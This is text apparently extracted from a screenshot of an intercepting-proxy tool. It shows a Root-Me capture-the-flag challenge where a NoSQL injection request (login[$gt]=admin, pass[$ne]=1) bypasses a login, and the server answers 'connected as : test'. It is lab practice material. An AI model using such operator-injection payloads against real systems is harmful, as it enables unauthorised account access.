 Request
Pretty Raw Hex
\n
1 GET /web-serveur/ch38/?login[$gt]=admin&&pass[$ne]=1 HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Referer: http://challenge01.root-me.org/web-serveur/ch38/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 30 Jun 2023 06:31:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.5.9
8 Content-Length: 329
9
10 <!DOCTYPE html>
11 <html xmlns="http://www.w3.org/1999/xhtml" lang="fr">
12 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
13 You are connected as : test<br />
14 </body>
15 </html>
16
Search...
0 matches